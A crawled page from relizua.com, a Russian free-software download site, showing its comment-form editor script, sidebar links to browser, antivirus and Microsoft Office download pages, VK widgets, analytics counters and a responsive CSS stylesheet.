var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";

var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );

function image_upload()
{

window.open('https://relizua.com/engine/images.php?area=' + selField + '&add_id=', '_Addimage', 'toolbar=0,location=0,status=0, left=0, top=0, menubar=0,scrollbars=yes,resizable=0,width=640,height=550');    

}
-->
</script>
<div style="width:465px;border:1px solid #BBB;" class="editor">
<div style="width:100%; height:25px;border-bottom:1px solid #BBB;background-image:url('/templates/relizua/bbcodes/bg.gif')">
<div id="b_b" class="editor_button" onclick="simpletag('b')"><img title="Полужирный" src="/templates/relizua/bbcodes/b.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_i" class="editor_button" onclick="simpletag('i')"><img title="Наклонный текст" src="/templates/relizua/bbcodes/i.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_u" class="editor_button" onclick="simpletag('u')"><img title="Подчеркнутый текст" src="/templates/relizua/bbcodes/u.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_s" class="editor_button" onclick="simpletag('s')"><img title="Зачеркнутый текст" src="/templates/relizua/bbcodes/s.gif" width="23" height="25" border="0" alt="" /></div>
<div class="editor_button"><img src="/templates/relizua/bbcodes/brkspace.gif" width="5" height="25" border="0" alt="" /></div>
<div id="b_left" class="editor_button" onclick="simpletag('left')"><img title="Выравнивание по левому краю" src="/templates/relizua/bbcodes/l.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_center" class="editor_button" onclick="simpletag('center')"><img title="По центру" src="/templates/relizua/bbcodes/c.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_right" class="editor_button" onclick="simpletag('right')"><img title="Выравнивание по правому краю" src="/templates/relizua/bbcodes/r.gif" width="23" height="25" border="0" alt="" /></div>
<div class="editor_button"><img src="/templates/relizua/bbcodes/brkspace.gif" width="5" height="25" border="0" alt="" /></div>
<div id="b_emo" class="editor_button"  onclick="ins_emo(this);"><img title="Вставка смайликов" src="/templates/relizua/bbcodes/emo.gif" width="23" height="25" border="0" alt="" /></div>


<div id="b_color" class="editor_button" onclick="ins_color(this);"><img src="/templates/relizua/bbcodes/color.gif" width="23" height="25" border="0" alt="" /></div>
<div class="editor_button"><img src="/templates/relizua/bbcodes/brkspace.gif" width="5" height="25" border="0" alt="" /></div>
<div id="b_hide" class="editor_button" onclick="simpletag('hide')"><img title="Скрытый текст" src="/templates/relizua/bbcodes/hide.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_quote" class="editor_button" onclick="simpletag('quote')"><img title="Вставка цитаты" src="/templates/relizua/bbcodes/quote.gif" width="23" height="25" border="0" alt="" /></div>
<div class="editor_button" onclick="translit()"><img title="Преобразовать выбранный текст из транслитерации в кириллицу" src="/templates/relizua/bbcodes/translit.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_spoiler" class="editor_button" onclick="simpletag('spoiler')"><img src="/templates/relizua/bbcodes/spoiler.gif" width="23" height="25" border="0" alt="" /></div>
</div>
<div id="dle_emos" style="display: none;" title="Вставка смайликов"><div style="width:100%;height:100%;overflow: auto;"><table cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img style="border: none;" alt="wink" src="https://relizua.com/engine/data/emoticons/wink.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':winked:'); return false;"><img style="border: none;" alt="winked" src="https://relizua.com/engine/data/emoticons/winked.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img style="border: none;" alt="smile" src="https://relizua.com/engine/data/emoticons/smile.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':am:'); return false;"><img style="border: none;" alt="am" src="https://relizua.com/engine/data/emoticons/am.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':belay:'); return false;"><img style="border: none;" alt="belay" src="https://relizua.com/engine/data/emoticons/belay.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':feel:'); return false;"><img style="border: none;" alt="feel" src="https://relizua.com/engine/data/emoticons/feel.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':fellow:'); return false;"><img style="border: none;" alt="fellow" src="https://relizua.com/engine/data/emoticons/fellow.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img style="border: none;" alt="laughing" src="https://relizua.com/engine/data/emoticons/laughing.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':lol:'); return false;"><img style="border: none;" alt="lol" src="https://relizua.com/engine/data/emoticons/lol.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':love:'); return false;"><img style="border: none;" alt="love" src="https://relizua.com/engine/data/emoticons/love.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':no:'); return false;"><img style="border: none;" alt="no" src="https://relizua.com/engine/data/emoticons/no.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':recourse:'); return false;"><img style="border: none;" alt="recourse" src="https://relizua.com/engine/data/emoticons/recourse.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':request:'); return false;"><img style="border: none;" alt="request" src="https://relizua.com/engine/data/emoticons/request.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':sad:'); return false;"><img style="border: none;" alt="sad" src="https://relizua.com/engine/data/emoticons/sad.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':tongue:'); return false;"><img style="border: none;" alt="tongue" src="https://relizua.com/engine/data/emoticons/tongue.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':wassat:'); return false;"><img style="border: none;" alt="wassat" src="https://relizua.com/engine/data/emoticons/wassat.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':crying:'); return false;"><img style="border: none;" alt="crying" src="https://relizua.com/engine/data/emoticons/crying.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':what:'); return false;"><img style="border: none;" alt="what" src="https://relizua.com/engine/data/emoticons/what.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':bully:'); return false;"><img style="border: none;" alt="bully" src="https://relizua.com/engine/data/emoticons/bully.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img style="border: none;" alt="angry" src="https://relizua.com/engine/data/emoticons/angry.gif" /></a></td></tr></table></div></div>
<textarea name="comments" id="comments" cols="" rows="" style="width:465px;height:156px;border:0px;margin: 0px 1px 0px 0px;padding: 0px;" onclick="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></label>
<br />
<input onclick="doAddComments();return false;" name="submit" type="submit" class="but" value="Отправить" src="/templates/relizua/images/send_btn.jpg" /><div style="display:none;">
		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="98" /></form><script type="text/javascript">
<!--
$(function(){

	$('#dle-comments-form').submit(function() {
	  doAddComments();
	  return false;
	});

});

function reload () {

	var rndval = new Date().getTime(); 

	document.getElementById('dle-captcha').innerHTML = '<img src="/engine/modules/antibot/antibot.php?rndval=' + rndval + '" width="160" height="80" alt="" /><br /><a onclick="reload(); return false;" href="#">обновить, если не виден код</a>';

};
//-->
</script></div></div>
				  
                </td>
                   
                <td class="colum_right">
     <div class="block">
	
                      <div class="block_title">

                          Браузеры
                     </div>
                        <div class="block_cont">
<h4><a href="http://relizua.com/browser/144-browser-yandex.html"><img src="/templates/relizua/ico/yab.png" align="middle">&nbsp;Яндекс Браузер</a></h4>
<hr color="dcdcdc">
<h4><a href="http://relizua.com/browser/243-opera-skachat-besplatno.html"><img src="/templates/relizua/ico/Opera.png" align="middle">&nbsp;Скачать Opera</a></h4>
<hr color="dcdcdc">
<h4><a href="http://relizua.com/browser/131-google-chrome-skachat.html"><img src="/templates/relizua/ico/Chrome.png" align="middle">&nbsp;Скачать Google Chrome</a></h4>
<hr color="dcdcdc">						
<h4><a href="http://relizua.com/browser/173-mozilla-firefox-20.html"><img src="/templates/relizua/ico/Firefox.png" align="middle">&nbsp;Скачать Mozilla Firefox</a></h4>
<hr color="dcdcdc"> 
<h4><a href="http://relizua.com/browser/186-internet-explorer-windows.html"><img src="/templates/relizua/ico/IE.png" align="middle">&nbsp;Скачать IExplorer</a></h4>
</div>
</div>

<div class="block">
	 
                      <div class="block_title">

                          Антивирусы
                     </div>
                        <div class="block_cont">				
<h4><a href="http://relizua.com/besplatnie-antivirusi/146-avast-free-antivirus-8.html"><img src="/templates/relizua/ico/avast.png" align="middle">&nbsp;&nbsp; Avast Free Antivirus</a></h4>
<hr color="dcdcdc">
<h4><a href="http://relizua.com/besplatnie-antivirusi/83-avg-anti-virus-free-2013-skachat.html"><img src="/templates/relizua/ico/avg.png" align="middle">&nbsp;&nbsp; Антивирус AVG 2015</a></h4>
<hr color="dcdcdc">
<h4><a href="http://relizua.com/besplatnie-antivirusi/502-eset-smart-security-7-skachat.html"><img src="/templates/relizua/ico/nod.png" align="middle">&nbsp;&nbsp; NOD32</a></h4>
<hr color="dcdcdc">
<h4><a href="http://relizua.com/besplatnie-antivirusi/200-kaspersky-internet-security-2015.html"><img src="/templates/relizua/ico/kas.png" align="middle">&nbsp;&nbsp; Антивирус Касперского</a></h4>  

                   </div>
                    </div>
					<div class="block">
	 
                      <div class="block_title">

                          Microsoft Office
                     </div>
                        <div class="block_cont">
						
<h4><noindex><a href="http://relizua.com/office/361-office-2003-skachat-na-russkom.html"><img src="/templates/relizua/ico/2003.png" align="middle">&nbsp;&nbsp; Офис 2003</a></noindex></h4>
<hr color="dcdcdc">
<h4><a href="http://relizua.com/office/344-microsoft-office-2007-skachat.html"><img src="/templates/relizua/ico/2007.png" align="middle">&nbsp;&nbsp; Офис 2007</a></h4>
<hr color="dcdcdc">
<h4><a href="http://relizua.com/skachat-office-2010/77-microsoft-office-2010-skachat.html"><img src="/templates/relizua/ico/2010.png" align="middle">&nbsp;&nbsp; Офис 2010</a></h4>
<hr color="dcdcdc">
<h4><a href="http://relizua.com/office/505-skachat-office-2013-word-excel.html"><img src="/templates/relizua/ico/2013.png" align="middle">&nbsp;&nbsp; Офис 2013</a></h4>
<hr color="dcdcdc">
<h4><a href="http://relizua.com/office/1552-skachat-office-2016-windows-10.html"><img src="/templates/relizua/ico/2016.png" align="middle">&nbsp;&nbsp; Офис 2016</a></h4>                   
				   </div>
                    </div>


                <div class="block">
                      <div class="block_title">
                          Мне нравится Relizua
                     </div>
					 
                        <div class="block_cont">
<!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="//vk.com/js/api/openapi.js?115"></script>

<script type="text/javascript">
  VK.init({apiId: 3506980, onlyWidgets: true});
</script>

<!-- Put this div tag to the place, where the Like block will be -->
<div id="vk_like"></div>
<script type="text/javascript">
VK.Widgets.Like("vk_like", {type: "button", height: 24});
</script>

                    </div>

                    </div> 
 <div class="block">
                      <div class="block_title">
                           Группа Вконтакте
                     </div>
                        <div class="block_cont">
<center>
<script type="text/javascript" src="//vk.com/js/api/openapi.js?121"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, width: "200", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 63362136);
</script>

</center> </div></div>
<!--
<center>
<div class="block_cont">
<a href="http://relizua.com/work-relizua.html"><img src="/img/work.png" align="center"></a>
</div>
</center>
-->
              </td>

            </tr>
        </table>

    </div>

    <div class="footer">

          <div class="f_stats">		  
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter16089841 = new Ya.Metrika({
                    id:16089841,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16089841" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

		  <li><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></li></li><li>
<script type="text/javascript">
</script>
</div>
                 
      <div>
	  <br><FONT color="#fff">Бесплатно скачать программы для Windows без регистрации и смс © 2012-2024</FONT>
<br>Весь материал находящийся на сайте исключительно для ознакомительных целей! © <a href="http://relizua.com">RELIZUA.COM</a></br>
          <a href="/index.php?do=feedback">Написать нам</a> | <a href="/rss.xml">Записи RSS</a> | <a href=" /about/ "> О сайте </a> | <a href="/sitemap.xml">Карта сайта</a></div>
<div id="toTop" style="display: block;"></div>
        <div class="clr"></div>
    </div>
	</div>
</div>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://relizua.com/styles.css
body_size: 1935
content:

@media screen and (max-width: 980px) {
#wrapper {
    min-width: 0;
}	
.colum_left {
    width: 255px;
    padding-right: 5px;
    display: none;
}	
.adaptsb_menu::before {
    background: rgba(0, 0, 0, 0) url("../img/pull.png") no-repeat scroll center center;
    content: "";
    display: block;
    height: 16px;
    left: 0;
    position: absolute;
    width: 35px;
	background-size: 53%;
}
.adaptsb_menu {
    background: #000;
    color: #000;
    cursor: pointer;
    display: block;
    font-size: 0;
    height: 17px;
    padding: 7px 5px;
    text-align: left;
    top: 7px;
	position: absolute;
	border-radius: 3px;
    top: 21px;
    right: 9px;
	width: 26px;
    border-radius: 5px;
}
.adaptsb_menu span {
    color: #fff;
    display: block;
    padding-top: 6px;
    padding-left: 35px;
	text-transform: uppercase;
	font-weight:bold;
}
.adaptsb_menu a {
    display: block;
    height: 29px;
    position: relative;
    right: 5px;
    text-decoration: none;
    top: -6px;
    z-index: 99;
}	
.content {
    position: static;
}
.realtednews {
    width: auto;
}
img{
	max-width:100%;
	height:auto;
}
.editor{
    width: 100%!important;
    box-sizing: border-box;
}
#comments{
	width: 100%!important;
    box-sizing: border-box;
}
.speedbar {
    position: static;
	font-size: 12px;
}
.logo {
    position: static;
}
.head {
    height: auto;
	padding: 5px;
}
}


@media screen and (max-width: 650px) {

.main_table > tbody > tr > .colum_left {
    display: none;
    position: absolute;
    top: 8px;
    left: 10px;
    height: 434px;
    overflow: auto;
    background: #fff;
}
.main_table, .main_table>tbody, .main_table>tbody>tr, .main_table>tbody>tr>td{
	display:block;
}	
.colum_center {
    padding: 0px 7px;
}
.colum_right {
    width: 100%;
    box-sizing: border-box;
	margin-top: 25px;
}
iframe{
	height: 50vw;
    width: 100%;
}
}
	
	
@media screen and (max-width: 380px) {
.logo {
    font-size: 28px;
}	
.logo span {
    font-size: 17px;
}	
.adaptsb_menu {
    top: 7px;
}
iframe{
	height: 50vw;
    width: 100%;
}
}